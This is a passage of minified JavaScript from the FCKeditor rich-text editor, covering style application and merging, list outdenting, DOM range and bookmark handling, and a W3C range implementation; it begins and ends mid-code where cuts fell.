D=(C&&C.nodeType==1&&C.getAttribute('_fck_bookmark'));if (D) C=C.nextSibling;if (C&&C.nodeType==1&&C.nodeName==A.nodeName){if (!B) B=this._CreateElementAttribsForComparison(A);if (this._CheckAttributesMatch(C,B)){var E=A.lastChild;if (D) FCKDomTools.MoveNode(A.nextSibling,A);FCKDomTools.MoveChildren(C,A);FCKDomTools.RemoveNode(C);if (E) this._MergeNextSibling(E);}}},_MergePreviousSibling:function(A,B){var C=A.previousSibling;var D=(C&&C.nodeType==1&&C.getAttribute('_fck_bookmark'));if (D) C=C.previousSibling;if (C&&C.nodeType==1&&C.nodeName==A.nodeName){if (!B) B=this._CreateElementAttribsForComparison(A);if (this._CheckAttributesMatch(C,B)){var E=A.firstChild;if (D) FCKDomTools.MoveNode(A.previousSibling,A,true);FCKDomTools.MoveChildren(C,A,true);FCKDomTools.RemoveNode(C);if (E) this._MergePreviousSibling(E);}}},_GetStyleText:function(){var A=this._StyleDesc.Styles;var B=(this._StyleDesc.Attributes?this._StyleDesc.Attributes['style']||'':'');if (B.length>0) B+=';';for (var C in A) B+=C+':'+A[C]+';';if (B.length>0&&!(/#\(/.test(B))){B=FCKTools.NormalizeCssText(B);};return (this._GetStyleText=function() { return B;})();},_GetAttribsForComparison:function(){var A=this._GetAttribsForComparison_$;if (A) return A;A={};var B=this._StyleDesc.Attributes;if (B){for (var C in B){A[C.toLowerCase()]=B[C].toLowerCase();}};if (this._GetStyleText().length>0){A['style']=this._GetStyleText().toLowerCase();};FCKTools.AppendLengthProperty(A,'_length');return (this._GetAttribsForComparison_$=A);},_GetOverridesForComparison:function(){var A=this._GetOverridesForComparison_$;if (A) return A;A={};var B=this._StyleDesc.Overrides;if (B){if (!FCKTools.IsArray(B)) B=[B];for (var i=0;i<B.length;i++){var C=B[i];var D;var E;var F;if (typeof C=='string') D=C.toLowerCase();else{D=C.Element?C.Element.toLowerCase():this.Element;F=C.Attributes;};E=A[D]||(A[D]={});if (F){var G=(E.Attributes=E.Attributes||[]);for (var H in F){G.push([H.toLowerCase(),F[H]]);}}}};return (this._GetOverridesForComparison_$=A);},_CreateElementAttribsForComparison:function(A){var B={};var C=0;for (var i=0;i<A.attributes.length;i++){var D=A.attributes[i];if (D.specified){B[D.nodeName.toLowerCase()]=FCKDomTools.GetAttributeValue(A,D).toLowerCase();C++;}};B._length=C;return B;},_CheckAttributesMatch:function(A,B){var C=A.attributes;var D=0;for (var i=0;i<C.length;i++){var E=C[i];if (E.specified){var F=E.nodeName.toLowerCase();var G=B[F];if (!G) break;if (G!=FCKDomTools.GetAttributeValue(A,E).toLowerCase()) break;D++;}};return (D==B._length);}};
var FCKStyles=FCK.Styles={_Callbacks:{},_ObjectStyles:{},ApplyStyle:function(A){if (typeof A=='string') A=this.GetStyles()[A];if (A){if (A.GetType()==2) A.ApplyToObject(FCKSelection.GetSelectedElement());else A.ApplyToSelection(FCK.EditorWindow);FCK.Events.FireEvent('OnSelectionChange');}},RemoveStyle:function(A){if (typeof A=='string') A=this.GetStyles()[A];if (A){A.RemoveFromSelection(FCK.EditorWindow);FCK.Events.FireEvent('OnSelectionChange');}},AttachStyleStateChange:function(A,B,C){var D=this._Callbacks[A];if (!D) D=this._Callbacks[A]=[];D.push([B,C]);},CheckSelectionChanges:function(){var A=FCKSelection.GetBoundaryParentElement(true);if (!A) return;var B=new FCKElementPath(A);var C=this.GetStyles();for (var D in C){var E=this._Callbacks[D];if (E){var F=C[D];var G=F.CheckActive(B);if (G!=(F._LastState||null)){F._LastState=G;for (var i=0;i<E.length;i++){var H=E[i][0];var I=E[i][1];H.call(I||window,D,G);}}}}},CheckStyleInSelection:function(A){return false;},_GetRemoveFormatTagsRegex:function (){var A=new RegExp('^(?:'+FCKConfig.RemoveFormatTags.replace(/,/g,'|')+')$','i');return (this._GetRemoveFormatTagsRegex=function(){return A;})&&A;},RemoveAll:function(){var A=new FCKDomRange(FCK.EditorWindow);A.MoveToSelection();if (A.CheckIsCollapsed()) return;A.Expand('inline_elements');var B=A.CreateBookmark(true);var C=A.GetBookmarkNode(B,true);var D=A.GetBookmarkNode(B,false);A.Release(true);var E=this._GetRemoveFormatTagsRegex();var F=new FCKElementPath(C);var G=F.Elements;var H;for (var i=1;i<G.length;i++){H=G[i];if (H==F.Block||H==F.BlockLimit) break;if (E.test(H.nodeName)) FCKDomTools.BreakParent(C,H,A);};F=new FCKElementPath(D);G=F.Elements;for (var i=1;i<G.length;i++){H=G[i];if (H==F.Block||H==F.BlockLimit) break;elementName=H.nodeName.toLowerCase();if (E.test(H.nodeName)) FCKDomTools.BreakParent(D,H,A);};var I=FCKDomTools.GetNextSourceNode(C,true,1);while (I){if (I==D) break;var J=FCKDomTools.GetNextSourceNode(I,false,1);if (E.test(I.nodeName)) FCKDomTools.RemoveNode(I,true);else FCKDomTools.RemoveAttributes(I,FCKConfig.RemoveAttributesArray);I=J;};A.SelectBookmark(B);FCK.Events.FireEvent('OnSelectionChange');},GetStyle:function(A){return this.GetStyles()[A];},GetStyles:function(){var A=this._GetStyles;if (!A){A=this._GetStyles=FCKTools.Merge(this._LoadStylesCore(),this._LoadStylesCustom(),this._LoadStylesXml());};return A;},CheckHasObjectStyle:function(A){return!!this._ObjectStyles[A];},_LoadStylesCore:function(){var A={};var B=FCKConfig.CoreStyles;for (var C in B){var D=A['_FCK_'+C]=new FCKStyle(B[C]);D.IsCore=true;};return A;},_LoadStylesCustom:function(){var A={};var B=FCKConfig.CustomStyles;if (B){for (var C in B){var D=A[C]=new FCKStyle(B[C]);D.Name=C;}};return A;},_LoadStylesXml:function(){var A={};var B=FCKConfig.StylesXmlPath;if (!B||B.length==0) return A;var C=new FCKXml();C.LoadUrl(B);var D=FCKXml.TransformToObject(C.SelectSingleNode('Styles'));var E=D.$Style;if (!E) return A;for (var i=0;i<E.length;i++){var F=E[i];var G=(F.element||'').toLowerCase();if (G.length==0) throw('The element name is required. Error loading "'+B+'"');var H={Element:G,Attributes:{},Styles:{},Overrides:[]};var I=F.$Attribute||[];for (var j=0;j<I.length;j++){H.Attributes[I[j].name]=I[j].value;};var J=F.$Style||[];for (j=0;j<J.length;j++){H.Styles[J[j].name]=J[j].value;};var K=F.$Override;if (K){for (j=0;j<K.length;j++){var L=K[j];var M={Element:L.element};var N=L.$Attribute;if (N){M.Attributes={};for (var k=0;k<N.length;k++){var O=N[k].value||null;if (O){var P=O&&FCKRegexLib.RegExp.exec(O);if (P) O=new RegExp(P[1],P[2]||'');};M.Attributes[N[k].name]=O;}};H.Overrides.push(M);}};var Q=new FCKStyle(H);Q.Name=F.name||G;if (Q.GetType()==2) this._ObjectStyles[G]=true;A[Q.Name]=Q;};return A;}};
var FCKListHandler={OutdentListItem:function(A){var B=A.parentNode;if (B.tagName.toUpperCase().Equals('UL','OL')){var C=FCKTools.GetElementDocument(A);var D=new FCKDocumentFragment(C);var E=D.RootNode;var F=false;var G=FCKDomTools.GetFirstChild(A,['UL','OL']);if (G){F=true;var H;while ((H=G.firstChild)) E.appendChild(G.removeChild(H));FCKDomTools.RemoveNode(G);};var I;var J=false;while ((I=A.nextSibling)){if (!F&&I.nodeType==1&&I.nodeName.toUpperCase()=='LI') J=F=true;E.appendChild(I.parentNode.removeChild(I));if (!J&&I.nodeType==1&&I.nodeName.toUpperCase().Equals('UL','OL')) FCKDomTools.RemoveNode(I,true);};var K=B.parentNode.tagName.toUpperCase();var L=(K=='LI');if (L||K.Equals('UL','OL')){if (F){var G=B.cloneNode(false);D.AppendTo(G);A.appendChild(G);}else if (L) D.InsertAfterNode(B.parentNode);else D.InsertAfterNode(B);if (L) FCKDomTools.InsertAfterNode(B.parentNode,B.removeChild(A));else FCKDomTools.InsertAfterNode(B,B.removeChild(A));}else{if (F){var N=B.cloneNode(false);D.AppendTo(N);FCKDomTools.InsertAfterNode(B,N);};var O=C.createElement(FCKConfig.EnterMode=='p'?'p':'div');FCKDomTools.MoveChildren(B.removeChild(A),O);FCKDomTools.InsertAfterNode(B,O);if (FCKConfig.EnterMode=='br'){if (FCKBrowserInfo.IsGecko) O.parentNode.insertBefore(FCKTools.CreateBogusBR(C),O);else FCKDomTools.InsertAfterNode(O,FCKTools.CreateBogusBR(C));FCKDomTools.RemoveNode(O,true);}};if (this.CheckEmptyList(B)) FCKDomTools.RemoveNode(B,true);}},CheckEmptyList:function(A){return (FCKDomTools.GetFirstChild(A,'LI')==null);},CheckListHasContents:function(A){var B=A.firstChild;while (B){switch (B.nodeType){case 1:if (!B.nodeName.IEquals('UL','LI')) return true;break;case 3:if (B.nodeValue.Trim().length>0) return true;};B=B.nextSibling;};return false;}};
var FCKElementPath=function(A){var B=null;var C=null;var D=[];var e=A;while (e){if (e.nodeType==1){if (!this.LastElement) this.LastElement=e;var E=e.nodeName.toLowerCase();if (FCKBrowserInfo.IsIE&&e.scopeName!='HTML') E=e.scopeName.toLowerCase()+':'+E;if (!C){if (!B&&FCKListsLib.PathBlockElements[E]!=null) B=e;if (FCKListsLib.PathBlockLimitElements[E]!=null){if (!B&&E=='div'&&!FCKElementPath._CheckHasBlock(e)) B=e;else C=e;}};D.push(e);if (E=='body') break;};e=e.parentNode;};this.Block=B;this.BlockLimit=C;this.Elements=D;};FCKElementPath._CheckHasBlock=function(A){var B=A.childNodes;for (var i=0,count=B.length;i<count;i++){var C=B[i];if (C.nodeType==1&&FCKListsLib.BlockElements[C.nodeName.toLowerCase()]) return true;};return false;};
var FCKDomRange=function(A){this.Window=A;this._Cache={};};FCKDomRange.prototype={_UpdateElementInfo:function(){var A=this._Range;if (!A) this.Release(true);else{var B=A.startContainer;var C=new FCKElementPath(B);this.StartNode=B.nodeType==3?B:B.childNodes[A.startOffset];this.StartContainer=B;this.StartBlock=C.Block;this.StartBlockLimit=C.BlockLimit;if (A.collapsed){this.EndNode=this.StartNode;this.EndContainer=this.StartContainer;this.EndBlock=this.StartBlock;this.EndBlockLimit=this.StartBlockLimit;}else{var D=A.endContainer;if (B!=D) C=new FCKElementPath(D);var E=D;if (A.endOffset==0){while (E&&!E.previousSibling) E=E.parentNode;if (E) E=E.previousSibling;}else if (E.nodeType==1) E=E.childNodes[A.endOffset-1];this.EndNode=E;this.EndContainer=D;this.EndBlock=C.Block;this.EndBlockLimit=C.BlockLimit;}};this._Cache={};},CreateRange:function(){return new FCKW3CRange(this.Window.document);},DeleteContents:function(){if (this._Range){this._Range.deleteContents();this._UpdateElementInfo();}},ExtractContents:function(){if (this._Range){var A=this._Range.extractContents();this._UpdateElementInfo();return A;};return null;},CheckIsCollapsed:function(){if (this._Range) return this._Range.collapsed;return false;},Collapse:function(A){if (this._Range) this._Range.collapse(A);this._UpdateElementInfo();},Clone:function(){var A=FCKTools.CloneObject(this);if (this._Range) A._Range=this._Range.cloneRange();return A;},MoveToNodeContents:function(A){if (!this._Range) this._Range=this.CreateRange();this._Range.selectNodeContents(A);this._UpdateElementInfo();},MoveToElementStart:function(A){this.SetStart(A,1);this.SetEnd(A,1);},MoveToElementEditStart:function(A){var B;while (A&&A.nodeType==1){if (FCKDomTools.CheckIsEditable(A)) B=A;else if (B) break;A=A.firstChild;};if (B) this.MoveToElementStart(B);},InsertNode:function(A){if (this._Range) this._Range.insertNode(A);},CheckIsEmpty:function(){if (this.CheckIsCollapsed()) return true;var A=this.Window.document.createElement('div');this._Range.cloneContents().AppendTo(A);FCKDomTools.TrimNode(A);return (A.innerHTML.length==0);},CheckStartOfBlock:function(){var A=this._Cache;var B=A.IsStartOfBlock;if (B!=undefined) return B;var C=this.StartBlock||this.StartBlockLimit;var D=this._Range.startContainer;var E=this._Range.startOffset;var F;if (E>0){if (D.nodeType==3){var G=D.nodeValue.substr(0,E).Trim();if (G.length!=0) return A.IsStartOfBlock=false;}else F=D.childNodes[E-1];};if (!F) F=FCKDomTools.GetPreviousSourceNode(D,true,null,C);while (F){switch (F.nodeType){case 1:if (!FCKListsLib.InlineChildReqElements[F.nodeName.toLowerCase()]) return A.IsStartOfBlock=false;break;case 3:if (F.nodeValue.Trim().length>0) return A.IsStartOfBlock=false;};F=FCKDomTools.GetPreviousSourceNode(F,false,null,C);};return A.IsStartOfBlock=true;},CheckEndOfBlock:function(A){var B=this._Cache.IsEndOfBlock;if (B!=undefined) return B;var C=this.EndBlock||this.EndBlockLimit;var D=this._Range.endContainer;var E=this._Range.endOffset;var F;if (D.nodeType==3){var G=D.nodeValue;if (E<G.length){G=G.substr(E);if (G.Trim().length!=0) return this._Cache.IsEndOfBlock=false;}}else F=D.childNodes[E];if (!F) F=FCKDomTools.GetNextSourceNode(D,true,null,C);var H=false;while (F){switch (F.nodeType){case 1:var I=F.nodeName.toLowerCase();if (FCKListsLib.InlineChildReqElements[I]) break;if (I=='br'&&!H){H=true;break;};return this._Cache.IsEndOfBlock=false;case 3:if (F.nodeValue.Trim().length>0) return this._Cache.IsEndOfBlock=false;};F=FCKDomTools.GetNextSourceNode(F,false,null,C);};if (A) this.Select();return this._Cache.IsEndOfBlock=true;},CreateBookmark:function(A){var B={StartId:(new Date()).valueOf()+Math.floor(Math.random()*1000)+'S',EndId:(new Date()).valueOf()+Math.floor(Math.random()*1000)+'E'};var C=this.Window.document;var D;var E;var F;if (!this.CheckIsCollapsed()){E=C.createElement('span');E.style.display='none';E.id=B.EndId;E.setAttribute('_fck_bookmark',true);E.innerHTML='&nbsp;';F=this.Clone();F.Collapse(false);F.InsertNode(E);};D=C.createElement('span');D.style.display='none';D.id=B.StartId;D.setAttribute('_fck_bookmark',true);D.innerHTML='&nbsp;';F=this.Clone();F.Collapse(true);F.InsertNode(D);if (A){B.StartNode=D;B.EndNode=E;};if (E){this.SetStart(D,4);this.SetEnd(E,3);}else this.MoveToPosition(D,4);return B;},GetBookmarkNode:function(A,B){var C=this.Window.document;if (B) return A.StartNode||C.getElementById(A.StartId);else return A.EndNode||C.getElementById(A.EndId);},MoveToBookmark:function(A,B){var C=this.GetBookmarkNode(A,true);var D=this.GetBookmarkNode(A,false);this.SetStart(C,3);if (!B) FCKDomTools.RemoveNode(C);if (D){this.SetEnd(D,3);if (!B) FCKDomTools.RemoveNode(D);}else this.Collapse(true);this._UpdateElementInfo();},CreateBookmark2:function(){if (!this._Range) return { "Start":0,"End":0 };var A={"Start":[this._Range.startOffset],"End":[this._Range.endOffset]};var B=this._Range.startContainer.previousSibling;var C=this._Range.endContainer.previousSibling;var D=this._Range.startContainer;var E=this._Range.endContainer;while (B&&D.nodeType==3){A.Start[0]+=B.length;D=B;B=B.previousSibling;}while (C&&E.nodeType==3){A.End[0]+=C.length;E=C;C=C.previousSibling;};if (D.nodeType==1&&D.childNodes[A.Start[0]]&&D.childNodes[A.Start[0]].nodeType==3){var F=D.childNodes[A.Start[0]];var G=0;while (F.previousSibling&&F.previousSibling.nodeType==3){F=F.previousSibling;G+=F.length;};D=F;A.Start[0]=G;};if (E.nodeType==1&&E.childNodes[A.End[0]]&&E.childNodes[A.End[0]].nodeType==3){var F=E.childNodes[A.End[0]];var G=0;while (F.previousSibling&&F.previousSibling.nodeType==3){F=F.previousSibling;G+=F.length;};E=F;A.End[0]=G;};A.Start=FCKDomTools.GetNodeAddress(D,true).concat(A.Start);A.End=FCKDomTools.GetNodeAddress(E,true).concat(A.End);return A;},MoveToBookmark2:function(A){var B=FCKDomTools.GetNodeFromAddress(this.Window.document,A.Start.slice(0,-1),true);var C=FCKDomTools.GetNodeFromAddress(this.Window.document,A.End.slice(0,-1),true);this.Release(true);this._Range=new FCKW3CRange(this.Window.document);var D=A.Start[A.Start.length-1];var E=A.End[A.End.length-1];while (B.nodeType==3&&D>B.length){if (!B.nextSibling||B.nextSibling.nodeType!=3) break;D-=B.length;B=B.nextSibling;}while (C.nodeType==3&&E>C.length){if (!C.nextSibling||C.nextSibling.nodeType!=3) break;E-=C.length;C=C.nextSibling;};this._Range.setStart(B,D);this._Range.setEnd(C,E);this._UpdateElementInfo();},MoveToPosition:function(A,B){this.SetStart(A,B);this.Collapse(true);},SetStart:function(A,B,C){var D=this._Range;if (!D) D=this._Range=this.CreateRange();switch(B){case 1:D.setStart(A,0);break;case 2:D.setStart(A,A.childNodes.length);break;case 3:D.setStartBefore(A);break;case 4:D.setStartAfter(A);};if (!C) this._UpdateElementInfo();},SetEnd:function(A,B,C){var D=this._Range;if (!D) D=this._Range=this.CreateRange();switch(B){case 1:D.setEnd(A,0);break;case 2:D.setEnd(A,A.childNodes.length);break;case 3:D.setEndBefore(A);break;case 4:D.setEndAfter(A);};if (!C) this._UpdateElementInfo();},Expand:function(A){var B,oSibling;switch (A){case 'inline_elements':if (this._Range.startOffset==0){B=this._Range.startContainer;if (B.nodeType!=1) B=B.previousSibling?null:B.parentNode;if (B){while (FCKListsLib.InlineNonEmptyElements[B.nodeName.toLowerCase()]){this._Range.setStartBefore(B);if (B!=B.parentNode.firstChild) break;B=B.parentNode;}}};B=this._Range.endContainer;var C=this._Range.endOffset;if ((B.nodeType==3&&C>=B.nodeValue.length)||(B.nodeType==1&&C>=B.childNodes.length)||(B.nodeType!=1&&B.nodeType!=3)){if (B.nodeType!=1) B=B.nextSibling?null:B.parentNode;if (B){while (FCKListsLib.InlineNonEmptyElements[B.nodeName.toLowerCase()]){this._Range.setEndAfter(B);if (B!=B.parentNode.lastChild) break;B=B.parentNode;}}};break;case 'block_contents':case 'list_contents':var D=FCKListsLib.BlockBoundaries;if (A=='list_contents'||FCKConfig.EnterMode=='br') D=FCKListsLib.ListBoundaries;if (this.StartBlock&&FCKConfig.EnterMode!='br'&&A=='block_contents') this.SetStart(this.StartBlock,1);else{B=this._Range.startContainer;if (B.nodeType==1){var E=B.childNodes[this._Range.startOffset];if (E) B=FCKDomTools.GetPreviousSourceNode(E,true);else B=B.lastChild||B;}while (B&&(B.nodeType!=1||(B!=this.StartBlockLimit&&!D[B.nodeName.toLowerCase()]))){this._Range.setStartBefore(B);B=B.previousSibling||B.parentNode;}};if (this.EndBlock&&FCKConfig.EnterMode!='br'&&A=='block_contents'&&this.EndBlock.nodeName.toLowerCase()!='li') this.SetEnd(this.EndBlock,2);else{B=this._Range.endContainer;if (B.nodeType==1) B=B.childNodes[this._Range.endOffset]||B.lastChild;while (B&&(B.nodeType!=1||(B!=this.StartBlockLimit&&!D[B.nodeName.toLowerCase()]))){this._Range.setEndAfter(B);B=B.nextSibling||B.parentNode;};if (B&&B.nodeName.toLowerCase()=='br') this._Range.setEndAfter(B);};this._UpdateElementInfo();}},SplitBlock:function(A){var B=A||FCKConfig.EnterMode;if (!this._Range) this.MoveToSelection();if (this.StartBlockLimit==this.EndBlockLimit){var C=this.StartBlock;var D=this.EndBlock;var E=null;if (B!='br'){if (!C){C=this.FixBlock(true,B);D=this.EndBlock;};if (!D) D=this.FixBlock(false,B);};var F=(C!=null&&this.CheckStartOfBlock());var G=(D!=null&&this.CheckEndOfBlock());if (!this.CheckIsEmpty()) this.DeleteContents();if (C&&D&&C==D){if (G){E=new FCKElementPath(this.StartContainer);this.MoveToPosition(D,4);D=null;}else if (F){E=new FCKElementPath(this.StartContainer);this.MoveToPosition(C,3);C=null;}else{this.SetEnd(C,2);var H=this.ExtractContents();D=C.cloneNode(false);D.removeAttribute('id',false);H.AppendTo(D);FCKDomTools.InsertAfterNode(C,D);this.MoveToPosition(C,4);if (FCKBrowserInfo.IsGecko&&!C.nodeName.IEquals(['ul','ol'])) FCKTools.AppendBogusBr(C);}};return {PreviousBlock:C,NextBlock:D,WasStartOfBlock:F,WasEndOfBlock:G,ElementPath:E};};return null;},FixBlock:function(A,B){var C=this.CreateBookmark();this.Collapse(A);this.Expand('block_contents');var D=this.Window.document.createElement(B);this.ExtractContents().AppendTo(D);FCKDomTools.TrimNode(D);if (FCKDomTools.CheckIsEmptyElement(D,function(element) { return element.getAttribute('_fck_bookmark')!='true';})&&FCKBrowserInfo.IsGeckoLike) FCKTools.AppendBogusBr(D);this.InsertNode(D);this.MoveToBookmark(C);return D;},Release:function(A){if (!A) this.Window=null;this.StartNode=null;this.StartContainer=null;this.StartBlock=null;this.StartBlockLimit=null;this.EndNode=null;this.EndContainer=null;this.EndBlock=null;this.EndBlockLimit=null;this._Range=null;this._Cache=null;},CheckHasRange:function(){return!!this._Range;},GetTouchedStartNode:function(){var A=this._Range;var B=A.startContainer;if (A.collapsed||B.nodeType!=1) return B;return B.childNodes[A.startOffset]||B;},GetTouchedEndNode:function(){var A=this._Range;var B=A.endContainer;if (A.collapsed||B.nodeType!=1) return B;return B.childNodes[A.endOffset-1]||B;}};
FCKDomRange.prototype.MoveToSelection=function(){this.Release(true);var A=this.Window.getSelection();if (A&&A.rangeCount>0){this._Range=FCKW3CRange.CreateFromRange(this.Window.document,A.getRangeAt(0));this._UpdateElementInfo();}else if (this.Window.document) this.MoveToElementStart(this.Window.document.body);};FCKDomRange.prototype.Select=function(){var A=this._Range;if (A){var B=A.startContainer;if (A.collapsed&&B.nodeType==1&&B.childNodes.length==0) B.appendChild(A._Document.createTextNode(''));var C=this.Window.document.createRange();C.setStart(B,A.startOffset);try{C.setEnd(A.endContainer,A.endOffset);}catch (e){if (e.toString().Contains('NS_ERROR_ILLEGAL_VALUE')){A.collapse(true);C.setEnd(A.endContainer,A.endOffset);}else throw(e);};var D=this.Window.getSelection();D.removeAllRanges();D.addRange(C);}};FCKDomRange.prototype.SelectBookmark=function(A){var B=this.Window.document.createRange();var C=this.GetBookmarkNode(A,true);var D=this.GetBookmarkNode(A,false);B.setStart(C.parentNode,FCKDomTools.GetIndexOf(C));FCKDomTools.RemoveNode(C);if (D){B.setEnd(D.parentNode,FCKDomTools.GetIndexOf(D));FCKDomTools.RemoveNode(D);};var E=this.Window.getSelection();E.removeAllRanges();E.addRange(B);};
var FCKDomRangeIterator=function(A){this.Range=A;this.ForceBrBreak=false;this.EnforceRealBlocks=false;};FCKDomRangeIterator.CreateFromSelection=function(A){var B=new FCKDomRange(A);B.MoveToSelection();return new FCKDomRangeIterator(B);};FCKDomRangeIterator.prototype={GetNextParagraph:function(){var A;var B;var C;var D;var E;var F=this.ForceBrBreak?FCKListsLib.ListBoundaries:FCKListsLib.BlockBoundaries;if (!this._LastNode){var B=this.Range.Clone();B.Expand(this.ForceBrBreak?'list_contents':'block_contents');this._NextNode=B.GetTouchedStartNode();this._LastNode=B.GetTouchedEndNode();B=null;};var H=this._NextNode;var I=this._LastNode;this._NextNode=null;while (H){var J=false;var K=(H.nodeType!=1);var L=false;if (!K){var M=H.nodeName.toLowerCase();if (F[M]&&(!FCKBrowserInfo.IsIE||H.scopeName=='HTML')){if (M=='br') K=true;else if (!B&&H.childNodes.length==0&&M!='hr'){A=H;C=H==I;break;};if (B){B.SetEnd(H,3,true);if (M!='br') this._NextNode=FCKDomTools.GetNextSourceNode(H,true,null,I);};J=true;}else{if (H.firstChild){if (!B){B=new FCKDomRange(this.Range.Window);B.SetStart(H,3,true);};H=H.firstChild;continue;};K=true;}}else if (H.nodeType==3){if (/^[\r\n\t ]+$/.test(H.nodeValue)) K=false;};if (K&&!B){B=new FCKDomRange(this.Range.Window);B.SetStart(H,3,true);};C=((!J||K)&&H==I);if (B&&!J){while (!H.nextSibling&&!C){var N=H.parentNode;if (F[N.nodeName.toLowerCase()]){J=true;C=C||(N==I);break;};H=N;K=true;C=(H==I);L=true;}};if (K) B.SetEnd(H,4,true);if ((J||C)&&B){B._UpdateElementInfo();if (B.StartNode==B.EndNode&&B.StartNode.parentNode==B.StartBlockLimit&&B.StartNode.getAttribute&&B.StartNode.getAttribute('_fck_bookmark')) B=null;else break;};if (C) break;H=FCKDomTools.GetNextSourceNode(H,L,null,I);};if (!A){if (!B){this._NextNode=null;return null;};A=B.StartBlock;if (!A&&!this.EnforceRealBlocks&&B.StartBlockLimit.nodeName.IEquals('DIV','TH','TD')&&B.CheckStartOfBlock()&&B.CheckEndOfBlock()){A=B.StartBlockLimit;}else if (!A||(this.EnforceRealBlocks&&A.nodeName.toLowerCase()=='li')){A=this.Range.Window.document.createElement(FCKConfig.EnterMode=='p'?'p':'div');B.ExtractContents().AppendTo(A);FCKDomTools.TrimNode(A);B.InsertNode(A);D=true;E=true;}else if (A.nodeName.toLowerCase()!='li'){if (!B.CheckStartOfBlock()||!B.CheckEndOfBlock()){A=A.cloneNode(false);B.ExtractContents().AppendTo(A);FCKDomTools.TrimNode(A);var O=B.SplitBlock();D=!O.WasStartOfBlock;E=!O.WasEndOfBlock;B.InsertNode(A);}}else if (!C){this._NextNode=A==I?null:FCKDomTools.GetNextSourceNode(B.EndNode,true,null,I);return A;}};if (D){var P=A.previousSibling;if (P&&P.nodeType==1){if (P.nodeName.toLowerCase()=='br') P.parentNode.removeChild(P);else if (P.lastChild&&P.lastChild.nodeName.IEquals('br')) P.removeChild(P.lastChild);}};if (E){var Q=A.lastChild;if (Q&&Q.nodeType==1&&Q.nodeName.toLowerCase()=='br') A.removeChild(Q);};if (!this._NextNode) this._NextNode=(C||A==I)?null:FCKDomTools.GetNextSourceNode(A,true,null,I);return A;}};
var FCKDocumentFragment=function(A,B){this.RootNode=B||A.createDocumentFragment();};FCKDocumentFragment.prototype={AppendTo:function(A){A.appendChild(this.RootNode);},AppendHtml:function(A){var B=this.RootNode.ownerDocument.createElement('div');B.innerHTML=A;FCKDomTools.MoveChildren(B,this.RootNode);},InsertAfterNode:function(A){FCKDomTools.InsertAfterNode(A,this.RootNode);}};
var FCKW3CRange=function(A){this._Document=A;this.startContainer=null;this.startOffset=null;this.endContainer=null;this.endOffset=null;this.collapsed=true;};FCKW3CRange.CreateRange=function(A){return new FCKW3CRange(A);};FCKW3CRange.CreateFromRange=function(A,B){var C=FCKW3CRange.CreateRange(A);C.setStart(B.startContainer,B.startOffset);C.setEnd(B.endContainer,B.endOffset);return C;};FCKW3CRange.prototype={_UpdateCollapsed:function(){this.collapsed=(this.startContainer==this.endContainer&&this.startOffset==this.endOffset);},setStart:function(A,B){this.startContainer=A;this.startOffset=B;if (!this.endContainer){this.endContainer=A;this.endOffset=B;};this._UpdateCollapsed();},setEnd:function(A,B){this.endContainer=A;this.endOffset=B;if (!this.startContainer){this.startContainer=A;this.startOffset=B;};this._UpdateCollapsed();},setStartAfter:function(A){this.setStart(A.parentNode,FCKDomTools.GetIndexOf(A)+1);},setStartBefore:function(A){this.setStart(A.parentNode,FCKDomTools.GetIndexOf(A));},setEndAfter:function(A){this.setEnd(A.parentNode,FCKDomTools.GetIndexOf(A)+1);},setEndBefore:function(A){this.setEnd(A.parentNode,FCKDomTools.GetIndexOf(A));},collapse:function(A){if (A){this.endContainer=this.startContainer;this.endOffset=this.startOffset;}else{this.startContainer=this.endContainer;this.startOffset=this.endOffset;};this.collapsed=true;},selectNodeContents:function(A){this.setStart(A,0);this.setEnd(A,A.nodeType==3?A.data.length:A.childNodes.length);},insertNode:function(A){var B=this.startContainer;var C=this.startOffset;if (B.nodeType==3){B.splitText(C);if (B==this.endContainer) this.setEnd(B.nextSibling,this.endOffset-this.startOffset);FCKDomTools.InsertAfterNode(B,A);return;}else{B.insertBefore(A,B.childNodes[C]||null);if (B==this.endContainer){this.endOffset++;this.collapsed=false;}}},deleteContents:function(){if (this.collapsed) return;this._ExecContentsAction(0);},extractContents:function(){var A=new FCKDocumentFragment(this._Document);if (!this.collapsed) this._ExecContentsAction(1,A);return A;},cloneContents:function(){var A=new FCKDocumentFragment(this._Document);if (!this.collapsed) this._ExecContentsAction(2,A);return A;},_ExecContentsAction:function(A,B){var C=this.startContainer;var D=this.endContainer;var E=this.startOffset;var F=this.endOffset;var G=false;var H=false;if (D.nodeType==3) D=D.splitText(F);else{if (D.childNodes.length>0){if (F>D.childNodes.length-1){D=FCKDomTools.InsertAfterNode(D.lastChild,this._Document.createTextNode(''));H=true;}else D=D.childNodes[F];}};if (C.nodeType==3){C.splitText(E);if (C==D) D=C.nextSibling;}else{if (E==0){C=C.insertBefore(this._Document.createTextNode(''),C.firstChild);G=true;}else if (E>C.childNodes.length-1){C=C.appendChild(this._Document.createTextNode(''));G=true;}else C=C.childNodes[E].previousSibling;};var I=FCKDomTools.GetParents(C);var J=FCKDomTools.GetParents(D);var i,topStart,topEnd;for (i=0;i<I.length;i++){topStart=I[i];topEnd=J[i];if (topStart!=topEnd) break;};var K,levelStartNode,levelClone,currentNode,currentSibling;if (B) K=B.RootNode;for (var j=i;j<I.length;j++){levelStartNode=I[j];if (K&&levelStartNode!=C) levelClone=K.appendChild(levelStartNode.cloneNode(levelStartNode==C));currentNode=levelStartNode.nextSibling;while(currentNode){if (currentNode==J[j]||currentNode==D) break;currentSibling=currentNode.nextSibling;if (A==2) K.appendChild(currentNode.cloneNode(true));else{currentNode.parentNode.removeChild(currentNode);if (A==1) K.appendChild(currentNode);};currentNode=currentSibling;};if (K) K=levelClone;};if (B) K=B.RootNode;for (var k=i;k<J.length;k++){levelStartNode=J[k];if (A>0&&levelStartNode!=D) levelClone=K.appendChild(levelStartNode.cloneNode(levelStartNode==D));if (!I[k]||levelStartNode.parentNode!=I[k].parentNode){currentNode=levelStartNode.previousSibling;while(currentNode){if (currentNode==I[k]||currentNode==C) break;currentSibling=currentNode.previousSibling;if (A==2) K.insertBefore(currentNode.cloneNode(true),K.firstChild);else{currentNode.parentNode.removeChild(currentNode);if (A==1) K.insertBefore(currentNode,K.firstChild);};currentNode=currentSibling;}};if (K) K=levelClone;};if (A==2){var L=this.startContainer;if (L.nodeType==3){L.data+=L.nextSibling.data;L.parentNode.removeChild(L.nextSibling);};var M=this.endContainer;if (M.nodeType==3&&M.nextSibling){M.data+=M.nextSibling.data;M.parentNode.removeChild(M.nextSibling);}}else{if (topStart&&topEnd&&(C.parentNode!=topStart.parentNode||D.parentNode!=topEnd.parentNode)){var 